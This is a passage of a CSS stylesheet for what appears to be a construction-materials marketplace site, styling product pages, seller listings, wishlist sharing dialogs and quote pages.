    display: flex;
    align-items: center;
    gap: 0 4px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes {
    padding: 0
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-product-price .price-with-taxes .price {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal)
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form .field.submit-button-wrapper {
    width: revert;
    margin-left: 0;
}

.catalog-product-view .sellers-wrapper .sellers-products .quote-form .multiple_wishlist_product_form {
    width: fit-content;
    gap: 0 20px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-stars {
    gap: 0 4px;
    margin-right: 4px;
}

.catalog-product-view .sellers-wrapper .sellers-products .seller-rating .rating-qty {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
    color: var(--text-normal)
}

.catalog-product-view .seller-rating .rating-stars .star {
    width: 14px;
}

.catalog-product-view .sellers-wrapper {
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    color: var(--text-normal);
    padding: 24px 0;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row {
    width: 120px;
    height: 32px;
    padding-top: 6px;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row .qty-switcher-dec {
    margin-top: 15px;
}

.catalog-product-view .sellers-wrapper .distributors-input.input-row input {
    border: 1px solid #AEAEAE;
    font-size: 13px;
    line-height: 16px;
    text-align: right;
    color: #767676;
    padding: 8px 32px 8px 8px;
}

.catalog-product-view .sellers-wrapper .order-distributors-by select {
    width: 104px;
    height: 32px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: #767676;
    cursor: pointer;
}

.catalog-product-view .page-main .sellers-wrapper .distributors-title {
    margin-bottom: 0;
}

.catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
    margin-top: 16px;
}

.catalog-product-view .product-info-main .box-tocart.with-seller .share-dialog.is-open {
    top: -8px;
}

.catalog-product-view .construction-product-content:has(.title-block) {
    border-top: 1px solid #ddd;
}

.catalog-product-view .multiple_wishlist_product_form {
    gap: 16px
}

.share-wishlist-modal .share-wishlist-modal-container button span {
    display: flex;
    justify-content: center;
    align-self: center;
    cursor: pointer;
    color: white;
}

.share-wishlist-modal .share-wishlist-modal-container .copied-text {
    justify-content: center;
    flex-direction: row-reverse;
}

.share-wishlist-modal .share-wishlist-modal-container .copied-text svg {
    margin-right: 8px;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp {
    background: #4DCB5B;
    padding: 8px;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp a,
.share-wishlist-modal .share-wishlist-modal-container .btn-email a{
    text-decoration: none;
    margin: 0;
    padding: 0;
    display: flex;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-wpp a {
    width: 100%;
    justify-content: space-around;
    cursor: pointer;
    align-self: stretch;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-email a {
    width: 100%;
    justify-content: space-evenly;
    cursor: pointer;
    align-self: stretch;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-email {
    background: #FFB016;
    display: flex;
    justify-content: space-evenly;
    padding: 8px 16px 8px 16px;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container .btn-copy-link {
    background: #15814B;
    cursor: pointer;
}

.share-wishlist-modal .share-wishlist-modal-container {
    position: absolute;
    background: #f1f1f1;
    padding: 40px 32px 24px 32px;
    width: 480px;
    border-radius: 8px;
    box-shadow: 3px 3px 16px 0px #0000004D;
    left: 95%;
    right: unset;
    transform: translate(-50%, -100%);
    top: -1em;
}

.wishlist-contariner-input-new:has(.save-button-wishname) .share-wishlist-modal-container {
    left: 100%;
}

.wishlist-contariner-input-new:has(.save-button-wishname) .d-flex {
    flex-direction: row-reverse;
    align-self: self-start;
}

.share-wishlist-modal .share-wishlist-modal-container:before {
    left: 38%;
    margin-left: -8px;
    bottom: -16px;
    border: 8px solid;
    border-color: #f1f1f1 transparent transparent transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.share-wishlist-modal .share-wishlist-title-container .share-wishlist-close-btn {
    position: absolute;
    right: 16px;
    top: 16px;
    cursor: pointer;
    opacity: 0.5;
}

.share-wishlist-modal .share-wishlist-title-container .share-wishlist-close-btn:hover{
    opacity: 1;
}

.modal-popup._show {
    z-index: 1003 !important;
}


.catalog-product-view .share-button span {
    display: none;
}

.catalog-product-view .distributors-container {
    display: flex;
    flex-direction: row;
    height: 32px;
    align-items: baseline;
}

.modal-popup._show~.modals-overlay {
    z-index: 1002 !important;
}

div.aa-Panel.productColumn1 {
    z-index: 1001 !important;
    margin-top: 0;
}

.catalog-product-view  .fotorama__stage__frame {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.catalog-product-view  .fotorama__stage__frame .fotorama__img {
    object-fit: contain
}

.catalog-product-view .product-item-info .quote-vendors-your-area.request-price {
    font-size: 23px !important;
    line-height: 24px;
}

.catalog-product-view .product-info-main:has(.request-price) .no-price.with-location .with-aprox-price .vv-price-box {
    margin-top: 0px;
    width: 100%;
}

.catalog-product-view .vv-price-box {
    margin: 24px 0 16px 0;
}

.catalog-product-view .product-info-main:has(.request-price) .product-price-container {
    height: 0;
}

.catalog-product-view .price-container.price-final_price.tax .price,
.page-product-configurable.catalog-product-view .price-wrapper,
.page-product-configurable.catalog-product-view .product.price.noprice.configurable,
body.page-product-configurable.catalog-product-view #maincontent .product-add-form.product-item-info.no-price .box-tocart.wo-seller.general-site .noprice   {
    font-size: 23px;
    line-height: 24px;
    font-family: 'Roboto';
    color: var(--text-normal);
    font-weight: 500;
}

.catalog-product-view .product-info-main .product.price.product-with-inner {
    display: flex;
    justify-content: center;
    padding: 0;
    margin-top: 0;
}

.catalog-product-view .product-info-main:has(.container-fluid) .product.price {
    margin-top: 0;
}

.catalog-product-view div.product-info-main:has(.container-fluid) div.best-price {
    margin-bottom: 16px !important;
}

.catalog-product-view .page-title-wrapper.product h2 {
    height: max-content;
    margin-top: 0;
}

.catalog-product-view .product-info-main .label-mark a img {
    margin-top: 0;
}

.customer-account-index .block-dashboard-experience .dashboard-edit {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    text-transform: uppercase;
}

.customer-account-index .block-dashboard-experience a.btn.outline.edit {
    width: max-content;
    padding: 8px 16px;
    background: none !important;
}

.customer-account-index .block-dashboard-experience .box-actions {
    display: flex;
    justify-content: center;
}

.constructcustomer-index-view .btn-submit-form-builder.btn-save-register-as-a-builder {
    width: max-content;
    padding: 8px 16px;
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
}

.constructcustomer-index-view .fancy-radio .fa.fa-check {
    position: relative;
    top: -2px;
}

.catalog-product-view .product-view-cards {
    margin-bottom: 16px;
    gap: 16px;
    display: flex;
    justify-content: center;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .product-view-cards {
    display: none;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .fieldset.simple.no-structure {
    flex-direction: column;
}

body.catalog-product-view .columns .product-info-main:has(.request-price) .product-item-info.no-price.with-location form .best-price-wrapper {
    padding-top: 24px;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .field.qty.set-qty-product {
    margin-bottom: 0;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .product-view-after-price {
    height: 0;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .field.qty.set-qty-product {
    margin-bottom: 16px;
}

.catalog-product-view .columns .product-info-main .container-fluid .best-price-wrapper .image-wrapper,
.catalog-product-view .columns .product-info-main .best-price-wrapper .image-wrapper a {
    max-height: 36px;
    height: 36px;
    width: auto;
}

.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .best-price-wrapper .image-wrapper {
    margin-bottom: 0px;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .with-aprox-price  .vv-price-box {
    display: grid;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .best-price  {
    order: 1;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .fieldset.simple.no-structure {
    order: 2;
}

body.catalog-product-view .columns .product-info-main .container-fluid:has(.request-price) .actions-custom-product {
    order: 3;
}

body.page-product-structure.catalog-product-view .columns > .column.main {
    background: linear-gradient(to right, #ffffff 60%, #f7f7f7 49%);
}

body.page-product-structure.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next,
body.page-product-configurable.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next {
    right: 44px !important;
}

body.page-product-configurable.catalog-product-view .columns .product-info-main .product.attribute.overview {
    padding-bottom: 24px;
}

body.page-product-structure.catalog-product-view .product.media:has(.fotorama-item),
body.page-product-configurable.catalog-product-view .product.media:has(.fotorama-item) {
    height: auto !important;
}

.vendor-tab-styles tr.products-table td.vendor-tab-product-vendorsku{
    word-break: break-all;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}

.page-product-structure.catalog-product-view .product-title-capitalized .title {
    font-size: 27px;
    line-height: 32px;
    font-weight: 500;
    font-family: 'Roboto';
    text-align: left;
    color: var(--text-normal);
    text-transform: capitalize;
}

.page-product-structure.catalog-product-view .product-title-capitalized,
.page-product-structure.catalog-product-view .label-mark {
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view .columns .product.attribute.overview {
    text-align: left;
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.page-product-structure .product.media .product.attribute.overview .value {
    margin-bottom: 24px;
}

.page-product-structure.catalog-product-view .box-tocart {
    text-align: center;
    padding: 24px 16px;
    align-items: center;
    justify-content: center;
}

.page-product-structure.catalog-product-view .box-tocart .vv-price-box {
    margin: 0;
}

.page-product-structure.catalog-product-view .box-tocart .vv-price-box h2 {
    font-family: 'Roboto';
    font-size: 23px;
    line-height: 24px;
    color: var(--text-normal);
    font-weight: 500;
}

.page-product-structure.catalog-product-view .box-tocart .input-structure label {
    font-family: 'Roboto';
    font-size: 14px;
    line-height: 16px;
    color: var(--text-normal);
    font-weight: 500;
    text-align: left;
    margin-bottom: 8px;
}

.page-product-structure.catalog-product-view .box-tocart .input-structure input,
.page-product-structure.catalog-product-view .box-tocart .input-structure select {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    color: #767676;
    font-weight: 400;
    text-align: left;
    height: 32px;
}

.page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate {
    position: relative;
    height: 24px;
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    background: none;
    font-weight: 400;
    top: 0;
    right: 0;
    align-content: center;
    text-align: center;
}

.page-product-structure.catalog-product-view .pre-con .btn.action.primary {
    width: 152px;
    height: 40px;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
}

.page-product-structure.catalog-product-view .pre-con .btn.action.primary span {
    display: flex;
    justify-content: space-around;
    align-items: center;
    width: 100%;
}

.product-info-main .product-social-links button.btn-share {
    border: 1px solid #919191;
    background-color: white;
}

.page-product-structure.catalog-product-view .actions .pre-con .share-dialog {
    left: 1.25em;
    margin-top: 10px;
}

.page-product-structure.catalog-product-view .construction-product-content .construction-list {
    display: flex;
    flex-wrap: wrap;
}

.page-product-structure.catalog-product-view .construction-product-content .construction-list li {
    width: 50%;
    padding-left: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content p,
.page-product-structure.catalog-product-view .construction-list li .construction-content img {
    width: 45%;
    margin-top: 0;
}

.page-product-structure.catalog-product-view .construction-list li h3 {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #535353;
    padding-left: 20px;
}

.page-product-structure.catalog-product-view .construction-list li span {
    background: none;
    color: var(--primary);
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    width: max-content;
    height: max-content;
    padding: 0;
    top: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content p {
    font-size: 14px;
    line-height: 20px;
    font-family: 'Roboto';
    font-weight: 400;
    color: #333333;
    padding-top: 0;
}

.page-product-structure.catalog-product-view .construction-list li .construction-content {
    margin-bottom: 16px
}

.page-product-structure.catalog-product-view  .adv-item .meter .meter-value b {
    font-size: 14px;
}

.page-product-structure.catalog-product-view .app-list > li .app-icon:after {
    height: 48px !important;
}

.page-product-structure.catalog-product-view .applications-product-content h3 {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #A0A0A0;
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view .applications-product-content li {
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #535353;
}

.page-product-structure.catalog-product-view .applications-product-content .app-list > li .app-icon {
    margin-bottom: 16px;
}

.page-product-structure.catalog-product-view  .popover-attributes .popovers {
    left: -20em;
    top: 7em;
}

body.page-product-structure .popover-attributes .popovers:before {
    top: -0.5em;
    right: 19em;
    transform: rotate(270deg);
}

body.page-product-structure .popover-attributes .popovers:after {
    top: -0.65em;
    right: 19.55em;
    transform: rotate(270deg);
}


body.page-product-structure.catalog-product-view.structure-multivendor .popover-attributes .popovers {
    left: -4em;
    top: 7em;
}

body.page-product-structure.structure-multivendor .popover-attributes .popovers:before {
    top: -0.5em;
    right: 19em;
    transform: rotate(270deg);
}

body.page-product-structure.structure-multivendor .popover-attributes .popovers:after {
    top: -0.65em;
    right: 19.55em;
    transform: rotate(270deg);
}

body.catalog-product-view .construction-product-content h4 {
    font-weight: 700;
    color: #919191;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    text-transform: lowercase;
    text-transform: capitalize;
}

.catalog-product-view .with-price.with-location .best-price-wrapper .image-wrapper a img {
    max-height: 32px;
}

body.page-product-structure.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: none;
}

.page-product-configurable.catalog-product-view .fieldset.configurable.no-structure {
    display: flex;
    align-content: center;
    justify-content: center;
    flex-direction: column;
    margin-bottom: 16px;
}

.page-product-configurable.catalog-product-view .product-options-wrapper .swatch-opt {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    text-align: center;
}

.page-product-configurable.catalog-product-view .swatch-attribute-label {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    color: #535353;
    font-family: 'Roboto';
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute-selected-option {
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: #535353;
    font-family: 'Roboto';
    font-style: italic;
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute {
    padding: 12px 0;
}

.page-product-configurable.page-products.catalog-product-view .swatch-option,
.page-product-configurable.page-products.catalog-product-view .swatch-container .label-color-swatch, .swatch-container .label-image-swatch{
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-style: normal;
    color: var(--text-normal);
    font-weight: 400;
}

.page-product-configurable.page-products.catalog-product-view .swatch-attribute-options.clearfix .swatch-option {
    font-size: 14px;
    align-content: center;
}

.page-product-configurable.catalog-product-view .swatch-select {
    font-size: 13px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 600;
    color: #767676;
    min-width: 240px;
}

.page-product-configurable.catalog-product-view .vv-price-box {
    margin: 24px 0 0 0;
}

.page-product-configurable.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    margin-bottom: 16px !important;
}

.page-product-configurable.catalog-product-view .best-price-wrapper .image-wrapper {
    max-height: 36px;
    height: 36px;
    width: auto;
}

.page-product-configurable.catalog-product-view .stock-data {
    height: auto;
}

.page-product-configurable.catalog-product-view .product-info-main .actions-buttons-secondary,
.page-product-structure.catalog-product-view .product-info-main .actions-buttons-secondary {
    display: flex;
    flex-direction: row;
}

.page-product-configurable.catalog-product-view .product-info-main .actions-buttons-secondary {
    top: -1em;
    left: 12em;
}

.page-product-structure.catalog-product-view .applications-product-content,
.page-product-structure.catalog-product-view .construction-product-content {
    padding: 24px 0;
}

.page-product-configurable.catalog-product-view .product-info-main .share-dialog.is-open {
    top: -1em;
}

body.page-product-configurable .product.price.noprice.configurable {
    justify-content: center;
    margin: 16px 0;
}


body.page-product-configurable.configurable-multivendor .page-main {
    background: #ffffff;
    border-radius: 16px;
    border: 1px solid #e6e6e6;
    border-bottom: 2px solid #e6e6e6;
    padding: 0 24px;
    max-width: 1232px;
    margin-bottom: 24px;
}

body.page-product-configurable.configurable-multivendor .columns {
    border: none;
    margin: 0;
    padding: 24px 0;
}

body.page-product-configurable.configurable-multivendor .page-main .carousel-container,
body.page-product-configurable.configurable-multivendor .page-main .sellers-wrapper,
body.page-product-configurable.configurable-multivendor .page-main .datasheet-product-content {
    padding: 24px 0;
}

body.page-product-configurable .page-main,
body.page-product-structure .page-main,
body.catalog-product-view .page-main {
    max-width: 1280px;
}

body.page-product-configurable.catalog-product-view .carousel-estructure-responsive .carousel-item .info-text-btn-calculate div.d-flex.justify-content-between {
    justify-content: flex-start !important;
    height: 24px;
}

body.page-product-configurable.catalog-product-view .carousel-estructure-responsive .carousel-item .info-text-btn-calculate div.d-flex.justify-content-between img {
    max-height: 24px;
}

body.page-product-structure .construction-product-content .st-block-content-last {
    width: 100%;
}

body.page-product-structure .swatch-option-image-container {
    display: flex;
    flex-direction: column;
    max-width: min-content;
    margin: 0 10px 5px 0;
    max-width: 96px;
    overflow: hidden;
    padding: 1px 2px;
}

body.page-product-structure .swatch-option-image-container .swatch-option.color .model-option.image{
    width: 96px !important;
    height: 96px !important;
}

body.page-product-structure .swatch-attribute-options:has(.swatch-option.color) .model-option.image{
    width: 50px !important;
    height: 50px !important;
}

body.page-product-structure .swatch-option-image-container span {
    font-family: 'Roboto Condensed';
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    text-align: center;
    color: #4b4b4b;
    max-width: 96px;
}

body.page-product-structure .swatch-option-image-container .swatch-attribute-options:has(.model-option),
body.page-product-structure .swatch-option-image-container .swatch-attribute {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

body.page-product-structure .product-info-main .product-add-form .input-structure .form-group label{
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #4B4B4B;
    text-align: center;
}

body.page-product-structure .structure-item-wrapper .swatch-attribute {
    display: flex;
    flex-direction: column;
    text-align: center;
}

body.page-product-structure .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

body.page-product-structure .swatch-option-image-container .swatch-option {
    margin-right: 0;
    background-size: 100%!important;
}


body.page-product-structure .swatch-option.text.manufacturer {
    min-width: 100px;
}

body.page-product-structure .page-wrapper #maincontent .columns .swatch-attribute.swatch-layered.manufacturer .swatch-attribute-options .swatch-option.image.manufacturer {
    width: 96px !important;
}

.catalog-product-view .product-info-main .product-add-form .stock-product.stock {
    min-height: 32px;
}

.catalog-product-view div.error-swatch {
    background: none;
}

.catalog-product-view .product-social-links .share-dialog button.copy-link .btn-copy-link-text {
    color: #ffffff
}

.catalog-product-view .similar-products-item .old-price .price-container.price-final_price.tax.weee .price-wrapper span.price {
    margin-right: 0;
}

body.catalog-product-view .similar-products-item .name-similar-products {
    max-height: 64px;
}

body.catalog-product-view .parent-container-similar-products .final-price-product:has(.old-price) {
    margin-top: 12px;
}

body.catalog-product-view .sellers-products .seller-data .seller-name {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    font-family: 'Roboto';
}

body.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    flex-direction: row !important;
    justify-content: center;
    gap: 16px;
    max-width: 100%;
    width: 100%;
    margin-bottom: 16px;
}

body.catalog-product-view .product-info-main .seller-distance {
    display: flex;
    flex-direction: column;
    gap: 4px 0;
    align-items: flex-start;
}

body.catalog-product-view .product-info-main .seller-distance .seller-free,
body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    text-align: left;
}

body.catalog-product-view .product-info-main .seller-distance .seller-free,
body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    color: var(--text-normal)
}

body.catalog-product-view .product-info-main .seller-distance .seller-free {
    font-weight: 700;
}

body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    font-weight: 400;
}

body.catalog-product-view .with-price.with-location .best-price-wrapper .image-wrapper a img,
body.catalog-product-view .best-price .image-wrapper img  {
    max-height: 36px;
}

body.catalog-product-view .product-info-main .product-add-form .image-wrapper {
    display: flex;
    flex-direction: row !important;
    justify-content: center;
    gap: 16px;
}

body.catalog-product-view .product-info-main .product-add-form .image-wrapper a {
    width: auto;
    max-height: 36px;
}

body.catalog-product-view div.product-view-after-price {
    margin-bottom: 16px;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free,
body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    align-items: flex-start;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free,
body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: var(--text-normal)
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free {
    font-weight: 700;
    min-width: max-content;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    font-weight: 400;
    min-width: max-content;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-container-info {
    min-width: 220px;
    width: auto;
}

.multiplewishlist-header-container .container-adress-budget {
    padding: 0px;
}

.multiplewishlist-header-container .wish-title-container {
    align-items: center;
    gap: 8px;
    padding: 0px;
    border-top-right-radius: 12px;
    background: none;
}

.multiplewishlist-header-container .date-wish,
.multiplewishlist-header-container .id-wish,
.multiplewishlist-header-container .title-budgets .account-title-section-budget {
    font-size: 23px;
    line-height: 24px;
    color: #4b4b4b;
    font-weight: 500;
    text-transform: uppercase;
    width: fit-content;
    overflow: revert;
}

.marketplace-quote-view div.wishlist-name-input-container input.input-add-name-budget,
.optimizer-name-input-container input.input-add-name-optimization {
    min-height: 32px;
    border: 1px solid #AEAEAE;
    padding: 8px;
    gap: 8px;
    border-radius: 4px;
    color: #767676;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.multiplewishlist-header-container .date-wish,
.multiplewishlist-header-container .id-wish,
.multiplewishlist-header-container .account-title-section-budget {
    padding: 0;
}

.multiplewishlist-header-container .wishlist-name-input-container {
    border: none;
    margin-right: 0;
}

.page-wrapper #maincontent .columns .title-budgets .save.multiplewishlist-btn {
    margin: 0;
    border: 1px solid #919191 !important;
    border-radius: 8px;
    padding: 8px 16px;
    gap: 8px;
    display:flex;
    align-items: center;
}

.marketplace-quote-view .title-budgets .share-button span,
.marketplace-quote-view .title-budgets .save.multiplewishlist-btn {
    margin: 0;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #5E5E5E !important;
}

.marketplace-quote-view .title-budgets .kebab-component {
    width: 32px;
    height: 32px;
    border: 1px solid #919191;
    border-radius: 8px;
    display:flex;
    align-items: center;
}

.marketplace-quote-view .title-budgets .kebab-component .nav {
    width: 32px;
    height: 32px;
    margin: 0;
    display: flex;
    position: relative;
    padding: 0;
    flex-wrap: nowrap;
    justify-content: center;
}

.marketplace-quote-view .title-budgets .kebab-component .nav .kebab {
    padding: 8px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    top: 0;
}

.marketplace-quote-view .title-budgets .kebab-component .nav .kebab figure {
    width: 4px;
    height: 4px;
    margin: 0;
}

.multiplewishlist-header-container .address-container-wishlist.shipping-address-container {
    border-radius: 12px;
    gap: 16px 0;
    display: flex;
    flex-direction: column;
}

.multiplewishlist-header-container .container-address-map {
    margin: 0;
    border-radius: 0 14px 14px 0;
    min-height: 80px;
    background: var(--white);
}

.multiplewishlist-header-container .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
    padding: 0 16px;
}

.multiplewishlist-header-container .container-adress-budget:not(:has(.form-address-edit)),
.multiplewishlist-header-container .form-address-edit {
    padding: 2px 2px 2px 16px;
    background: var(--eco-primary);
}

.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container {
    width: 60%;
}

.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps {
    width: 100%;
}

.multiplewishlist-header-container .container-address-map .ship-map-container {
    background-position: bottom !important;
    background-size: cover !important;
    border-radius: 0px 14px 14px 0;
    min-height: 84px;
}

.multiplewishlist-header-container .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
    gap: 8px;
    margin-left: 0;
}

.multiplewishlist-header-container .shipping-address span {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.multiplewishlist-header-container .text-address-place-body-budget p {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: #919191 !important;
}

.multiplewishlist-header-container .icon-location-address-budget {
    margin: 0px 5px;
    height: 32px;
    width: auto;
}

.multiplewishlist-shipment-table .address-container .col-3.col-sm-2.col-md-1.pl-0 {
    order: 3;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
    text-align: right;
    min-width: 96px;
    padding-right: 0px;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-info-container,
body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
    display: flex;
    gap: 8px;
    justify-content: flex-start;
}

body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
    width: 100%;
}

.products-table td.vendor-tab-product-price div.prices-container {
    min-width: 100px;
}

body.marketplace-quote-view .multiplewishlist-header-container .delivery-data-title {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    text-transform:uppercase;
}


.buttom-edit1-main-container-send .edit-container,
.buttom-change1-main-container-send .edit-budget-billing {
    display: flex;
    padding: 8px;
    height: 32px;
    gap: 8px;
    align-items: center;
}

.buttom-edit1-main-container-send.incomplete-address-edit,
.buttom-change1-main-container-send.incomplete-address-edit {
    min-width: 128px;
}

.buttom-edit1-main-container-send .edit-container.confirmed-address-edit,
.buttom-change1-main-container-send .edit-budget-billing.confirmed-address-edit {
    min-width: 116px;
}

.kebab-component ul.dropdown.active {
    padding: 8px;
    border-radius: 8px;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    display: flex;
    flex-direction: column;
    top: 2.5em;
    width: max-content;
    right: -5px;
}

.kebab-component ul.dropdown.active li {
    display: flex;
    position: relative;
    white-space: nowrap;
    margin: 0;
    padding: 8px 16px;
    align-items: center;
}

.kebab-component ul.dropdown {
    z-index: 9999;
}

.kebab-component ul.dropdown.active li:hover {
    background: none;
}

.kebab-component ul.dropdown.active li a,
.kebab-component ul.dropdown.active li span.download-pdf {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #15814B;
    padding: 8px 16px;
    gap: 8px
}

.shared-modal-quote .share_budget_modal_content .user-access-name a {
    margin-left: 8px;
}

.payment-billing-address-list .buttom-change1-main-container-send.multiplewishlist-btn {
    height: 32px;
    align-self: center;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .share-wishlist-modal-container {
    left: 80%;
    top: 24rem;
    z-index: 9999;
}

.marketplace-quote-view .multiplewishlist-header-container .share-wishlist-modal .share-wishlist-modal-container:before {
    left: 80%;
    rotate: 180deg;
    bottom: 16.25rem;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .popup-up-addresses-span,
.marketplace-quote-view .billing-data-header .popup-up-addresses-span,
.marketplace-quote-view .left-billing-container span,
.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title {
    text-transform: uppercase;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal)
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header-container img {
    padding: 0 5px;
    width: 32px;
    height: 32px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header-container,
.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header {
    gap: 8px;
    width: max-content;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .btn-addres-delivery {
    padding: 8px 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #5E5E5E;
    border: 1px solid #919191;
    border-radius: 8px;
    display: flex;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .btn-addres-delivery img {
    filter: saturate(0);
}

.marketplace-quote-view .new-billing-data .fieldset .field label span {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.marketplace-quote-view .multiplewishlist-header-container .control input,
.marketplace-quote-view .new-billing-data .fieldset .field .control input,
.marketplace-quote-view .multiplewishlist-header-container .control select,
.marketplace-quote-view .new-billing-data .fieldset .field .control select,
.marketplace-quote-view .multiplewishlist-header-container .control .input-text,
.marketplace-quote-view .new-billing-data .fieldset .field .control .input-text,
.multiplewishlist-header-container .indications .input-text {
    font-size: 13px !important;
    line-height: 16px;
